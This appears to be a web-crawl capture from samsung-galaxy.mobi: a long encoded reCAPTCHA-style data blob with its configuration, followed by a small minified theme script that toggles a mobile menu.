J9wqFnWMKIwqxpYh5mwonCm8Olw75rElTCusO/RMOGw5/CnsOSw6LDnjzDtcKLXCbCqVXCijDCniUvLMK+w4fCqDHCoiVDQRXDgAE2w4zDusOvCnACw6Bdwrs3wr7DhsO3w7kYwrIqwrTDqcKmLcOCUMK6IMK6wozCicKywoMQcMOcej1Zw6nCqsKKa3RyKVFrI2Rnw6DChnEIB0EqZX/CmxrDjRfCk10RwrfDhRcGw4rCtwnCtsOsw51JWSE8RcKmCQPDm8KXwpcvTlTCp3oAw4PDlsK/ecKsIzbDuwwJw582w5ghCsOBPcONw4PCvMOTwplgMX9eWHLDpzbDhnTDgcOKw5sfTsKBwprDk0osICDDux3DncODw6TCpTlCw6TDhcOcesOjc2B9w4HDk3pawoExa8OQwo/DtFPCuMKQwphyGcOcw5PCqw/DhyzDn8KcAgJcwrAcGGhAYMK+wr05HTnChcO1wookw77DqMKsLRcywrZ+w5jDo8K5WDd3dMKhP0lVwoYQwoHDo1UFAcKKw6MOLG9cAHBDOU4Vw6o/PsOmMcO2HALCmcORcELDrnTCmMKnYsO7KHs2RsOjw5FpZMOHWVvDgsOBPMKJwoBJw6JrXifDjcOvQsKwbXPCt8Kvw7kDw6Esw4PCpsOPw7JAT28sfMK2wrBEGMO7woYPwrlVwpETGsKmRnPDlsOQOMK/[base64]/dgtbTW7ClMK8w5HCr2ZlwrB9wqvDncOfdsK0w5PCrDY9wpJ/[base64]/VAzDtMODDyNYwpB4WMO/[base64]/CqTvCrkHDs8O3cDInAsK8GMO3wpRNHcOkw7HCmHDDrw/Crh7ChEwPwpNZMUZYwrjDt8K4REbCusOMw7vCsXYuwowdw5TCgC3Ck8KXB8K1wr3DnMOFw7zCimHDk8ODwqNsXX7Du8Kaw5nDuDpfwpZvCRnDmAVJZMOow67Dq1tBw4ouelfDk8O9Lnt6PScNw4/Co8KyQ0jDonJ2wrd/w6XClcOiQsKOHsKsw6FMwrZNNsK/[base64]/Ch8Kjwr7DmMOhVcKBBSvCocKLVGEOwoczXHHCjDLCuVtOC8OCZgfDqnLCjMOXwpjDnMOJKlsfwpDCrMK5wqQRwr0qw6/DhD7CgMKOw7Ijw7NTw6dLwqJQNcOoJGDCosKhwp/[base64]/[base64]/[base64]/wqZow4I3w5F1d19kIsOXTsOBw6BVwqI5w5rCsMKlVMK9w5lDJjxXU8KLwqNkUQpiagFkwo3DhsOTTcKfHMOADBDClyDCncOuPsKQEWFyw7bDkMOeHsOhwpYVHsKBPULCncOsw77Cs0bClThBw6HCo8Ocw5cKeV9GEsKMPznCuh/ChHc0wr/DrsOnw7vDkwfDmS5zChRIWcK/wogtGMOjw7hewoMPKsKrw4zDgMOPwopsw4TCgS9nMz/CpcOOw5NZaMKBw7TDrMKMw7zDhxswwoJGWyo8ck0Mw4Z8wqFow5drCMKAOcOdw4jDo2tWIcOIw6XDlMOPH0JLw6HCmEjDsGnDiBnDvcKzVAZeI8OSF8Oew6BfwqHCtCnCpcK7w4TDicO3wotSRGFHa8ORWH7CoMK+FQ4fw5cjwqnDtcOTw7fCksOjwr/ClGpLw43CkcKVwqpwwofDmz58wrXDh8KRw65Zw4g1UMKLDsKVw6zDiUYmcy4kwonDusK1w4TDr3XDnArDsRDCqCbCoBLDrg82wr8CRRjDtMK5w6rCssKMwqN7ERfCm8KEw5/Dl0dOOsKtw4PCoCVjwo1wC3A1woc4AEbDnmEZwqkUIHxhwpjCh3howqtZOcK/bl7DjUPChsO1w5HDr8KcU8KRwpA5wpnCl8OFwq5cL8ORw6PCo8K1R8OtYzfDjMKVGTvDpxV4asKAw4TCkMOeUMOSW8KQwqDDnlrDsSzCtRzCgSHDgMOSMhdTw4NOw7LCv8KZOU3CuXfCiz5zw4XCvMOLb8KAwpkewqBOwq7CqsKPXMOALx/Ci8Kkw5/ChBrChWfCqsK3wpcxXcOxFFlCU8KoHsOdK8KPPxUoWMOnw4MzLEDDl8K3fcOkwowOwrUPNG4mw64YwpLCjsKRLMKDwqASwqzDpMKNwr7CjnYsYsOzwrHDmWjCmsOMw4k1w5h1wpjCl8KIw5DCi2c5w7VxwrcOw4/CgBjCgmUfSyZoF8K0w74SUcOYwq/Di13DoMOawqxGbMO9Cy3CucKtCwUzUzIjwqR+w4dQY1rDuMO3eUzDrMKxL1sGwqJjFMO+w6/CtSLDg3/CkjbDo8K0wqzCj8OHQMKnYGPDv3Zvw5ljVcOgw68Tw6INTMOsVxjDr8K3SsKCwrnDjsO6WQUyG8K/wo7DvlUvwrrDkm7DmsOQIMO+ST7DogfCpjrCosOJdV7DsBZow5NfJWxsCcOiw71MJ8Ksw5zCvk3CiS7DuMKzw6DCpS1/w77CvDFfMcKCwpDCsx3Dnjhxw7LDjFkPwqvDgsKbf8OQMcKwwprDlANgUXDCu0hxw6A0dAfDh00ywo/CksKKWkkLwph9wq5wwoYUw5QyHsKUdMO9wrJ2woFWQmTDsDk4L8OBwpDCtBZ4woMywr3DsMOBHMKDP8O4AQYmwrcnwqrCpcOUI8KqKFQoA8KVIGbDhBLDkknDkMKCVsOCw50lNsOdw6vCjF1GwoXCmcO0cMKCwpPCuhPCll1YwqF6w4M/wrp+woEQw6IsW8K3ScKYw57DoMOhfcKoFjvDiicYR8OLwo3Cr8OjwrpOW8OAA8OswrnDvcKHXzdDwr7CuQfDnsKbDMK3wo7CgTrCiDQxRcOcCz5zBcOBwrtnw6YewqrCncONNg5Xw63CnCTCucKQLT9ew7rDrQ/DicKBw6HDhVjDm0UmFHzDlxo9AsKpw7zChh3DssOGKCfCtRYTJE1YYMKgWT3Cl8O7wpVgwrclw6gMIcKkwqPCtMOtwqXDsGDCiG4XGcKQIMOlAnnCrsO1ayEpaMOobGNUQAbDhsOLwqnDh1zDuMKww4YQw7QJwrgowqg6TVfCnsO/NMKZH8OhD8KvWcK/[base64]/Dl3ZuF2vDmwbCvmp4MRQfVsKwwoFoVMOSw6LCncKuNMKiwqXCiMOHNhZJL3fDi8Oow5wYZgLDp0IyJBI7GMOSLi3CjMKpwqgoQjkZfgfDosOnLMKJBMKBwrDCl8OmDGjDpnPCmDF+w7XCjsO+UmXDuwoXaULDsxM2wrk8J8K/HzrDsR3Dp8KhWnwEFFTCkh4dw5Adcgcvwo9Qw6kYcm7DgcOjwrfCsVgAbcONE8KnTsOzd10VC8KDIMKWwrIMw77CtxtsGw3CiBQnLMKCCyZ5ByB4BXYBLknCiVHDjjfDpBwEw6U5w6pLGMKiClUtMcKAw7fCiMOLw4rCs2B+w7sVW8OsQMOMVA/[base64]/CkcO0wovCtCnCiAFmf2HDrysOw4ILw6LCgxnCgcK4w7LDjD4FKcKjw43Dl8KnIsO9w7pEw53DpcKQw7bDoMKAw7TDu8OIZEE8TDwHw5NWKcOmcMK9WAQDVT9Kw6zDvsORwqQgwr/DtjcLwqYZwqTCjQjCiQ9Swq7DiRPCs8KpWyhGTBnCvsKQLMO1wrAmVMKqw7PCpmjCq8O0JMOfAmLDqQE6w4jCnwvCmGUlMMOOw7LDgDHCn8KvLMKEJGM9WMOow6Z3OSTCh2DCgU5tJsOqCcO/w5PDjiLDq8OMUmbCtg3Cik1lSsOFwobCphzCoUjDl0zDq3HCj2bCjzgxGQXCo8O6JsKzw5LDhcOCbyJAwqDCi8O1w7c3D04DbMKTwpxhMMO8w7t0w5DCjcKmHloCwrvCtnkLw6fDgUZewqxUwpNBXS7CoMOpw5bDtsK7Tz/DuX7CgcKtZsO0wr48Sl/CknrDi3MracOWw7hyS8KrND7CnlvDqCBBw6x/KBLDksK0w6w0wqDDkkjDs3x8KyUhLMOxd3ccw4ZtaMOowpI4w4BkShRww7ECw7vDr8O+H8Ojw7bCgA/DgGsiZG/[base64]/MRPDgsOww4TCu1vDisKHw6zCqMOqwp0+ecOdV8OuT8O3XMOpwoodcsKWWxxBw5bDqj8zwpYbw5zCiATDosOUAMO2XCfCt8Kkw6TDtSFgwpoBKxABw4Q1XMKeGMKdw5ozD10jwqF6ZDDCjV0/TcORejgIXMKHw53ChCBDTMKZdMK2EcOsNAnCtHfDncOpwpzCgcKVwq7DusKjE8KBwroFRcKnw7N+wrbCiDglwoFow6nDk33Dhw0UNMOrIsObVx9NwoNaZsKFMsK5eRspOXHDpFzDtUTCghfDosOuccOuwr/DjyFYwo8ObMKLUgnCmMOow7hnfHNFw4oYw6IGNMKpwrgsFXHDjDE5woQwwps6UWokw6bDkMOEWnHCry/[base64]/CcO5wr8uw61ewrxmw44RwrYBw5HCkW/DimtxFsOgLzkIOsOXL8O5UirCrTZSHk9DK1kQCMKzw45tw5AcwpfDucOxPMKVfMONw4TCv8OrWWbDqcKPw4jDpAY6wqtIw6fCt8KVb8KoKMO/bAB4w7AzTMOBSiwfwpzDrAzDl19swrJEPhzCj8KBZWV9XBbDnMOMwpEUP8KQwozCjcOUw4bDvUc7RE/CncKswqHDrGgiwoPDucOUwpozwobDhMK+wr3DscKDSy87woHCskPDpHIdwqHCi8K7wqYxaMK7w7dNL8KuwosdFsKnwrnCscKKXMKkBMKIw6vCjUTCsMKZw490OsO3JMOsIcOOw5TDvsOjOcKyMA7CpGJ/w7VTw7HDtcKnPMOoAsOTPcO/TFMCfFDCrwDCs8OGH2tfwrQ3w4HDoRBOGx/DrR1yacKYN8OFw7XCucOXwpPCkVfCqjDDpwxSw5vCinTCi8Oywo3CgTbDm8KowolTwqdxw7sbw6gfHx7CnxLDkGg7w5fCpSFfBMOaw6YfwpFiVsKaw6zClMO4FsKywrfDiAjClSfCrzvDmcKldAIgwrgsWH0OwrjDmF83IyjCkMKvAMKPMG/[base64]/[base64]/Dt8OXwo5gKhlvK8Klw4geW8OEE1ZBw4NHwohSBD7Ct8OAw4HCucK6LANFw47DssKmwo/DrSLDimjDvV/CjMOXw4Qew51nw6TCux3DnQJcwpJ0bgzDtcOsDijDv8KrbjDCsMOKDsK7dQjCtMKIw5XCgxMbCsO4w4LCvVlqw6l1wqLCkxZgw4lvTglpW8Ofwr9lwoECw5M9ImNxw5xtwoNgejsrdsOpw7TDgz5Bw5geahgJdy/Dj8K3w7F6ScOFEcOZBMOzA8K+wpbCpzYNw5fCp8KzGsKSw7VrIMOjTD5eLRBRwrQ6w6FBYcOLdGvDqTtWLMK+w7XCisK+wrk7WjTDvMO/UkR0J8K/wonCs8Kow5/CncOFwrTDoMODw5XCnlBJVcKrw4osRXNWw5HDnibCvsOBw5PDoMO0FsOzwqzCq8KOwoLCkwZBwq4nd8O0wox2wrBFwonDmcOXL2bCl3nCjCxuwroHT8OPwpfDu8KHdsO8w4/CssOaw69TPi7DgMO4wr/CtcOQSXfDjXFVwpLDhQMjw7HCiF3CtHdCcFZTZsOXendSRUHCpznDrMOawpDCtsKFO3HDhWfChj8EDwLCqMOaw4hxw7Jlw61Hw7VtMxDCtEHCisKCRsOTPsKDWj4mwrnCp3kTwpzCm3TCpMKcFcOoZQHCuMOcwr7Di8KXw5QOw7/Cg8ONwrHCr19gwrFVBnfDjMK3w4XCscKHKyQHPjgPwognZcKOwoxaEcOlwrXDqsKjwqfDhsKtw7lww7DDtsO2w7tuwrZGwoXCjQhTSMKhf21TwqfDusO7wrdYw4AHw5vDgT4CbcKZE8KYEW0hE11fCFUhfCXCrwPDvSjCrcKkwpc0wrnDvMK7QmE/THhuw4hbf8OGwrXDgsOpw6dwfMKJwqgtRMORw4IqZMOlGkTCn8KvVRzCr8O2KG89F8OJw5R2dldtIiHCosOiYWYyAATDgUEsw5XCiiF1wqXDmBfDgXYDw7bDk8OUISjCr8Ora8Kfw6FzYsK/wrJ4w45HwqDChsOGwpF2ZwTDvMOfCm1Ewo/CmyFRFsOROxTDh08dYmHDusKNTkXCqcOHwp9Cwq/[base64]/[base64]/[base64]/[base64]/[base64]/woLCtQbCoMO/wpnDo8KXAwDDijzCl8KuScOdOQgpDxtKw5vDuMO4wqAiwq1jwq9Cw6ZvI0dEGnZfwoLCpW5yeMOBwrzCusKWZD/[base64]/DvU3DijNgDcOnWHzDlijDhcOzQcOHw7XDnks0Q8OiY8Kow78Iw53DmyvDvzUhw73DmMKDUMO+LMOWw5dmw4Z8f8ObBQZkw4k0SjHCm8K8w69pQsOqwojDjhtbFcOrwrLDjcKfw4DDh14yVcKfTcKkwps/B2I+w7EkwobDq8KGwrJBVQHDkwfDlsObw6hbwpEBwpfCsCULIMOraUhlw4nDiAnDgcKuwr0RwojDucOff1l9YMKfwqbDvMKUYMOCw4FDwpsww7scasOKw5XCrsKMw4zCssOpw7o3LsOjaUTCpAFCwoQVw5JhFMKGCgZ1FybCtcKKEi1GBWcq\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tp6xH1KCOgcRJ74yDILES1GtB+Zo2/Llijg0LiRAhyE\\u003d\x22,1,0,null,1,1768759551748,0,0,[161,17,84,98],null,[235,157,63,218,113],\x22RC-eN20MYis8X3PXg\x22,null,null,null,null,null,\x220dAFcWeA6Z16wsyCNBwpKm8y1t5ApPw-EUnmo-gL-JZfdymd5Vx5ZdWYHUOYz_wtPZY2imjICR4EG4d37G44RCFxEYsvqKzhdxhQ\x22,1768842351746]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11
body_size: -105
content:
"use strict";svg4everybody();var $window=jQuery(window),$document=jQuery(document),$html=jQuery(document.documentElement),$body=jQuery(document.body),_init={initialization:function(){_init._eventBinding()},_eventBinding:function(){var i=document.querySelector("#mobile-btn");i.addEventListener("click",function(){var e=jQuery("#mobile-menu");e.is(":visible")?(e.fadeOut(600),$body.css("overflow","auto"),i.classList.remove("close")):(e.fadeIn(600),$body.css("overflow","hidden"),i.classList.add("close"))})}};$document.ready(_init.initialization);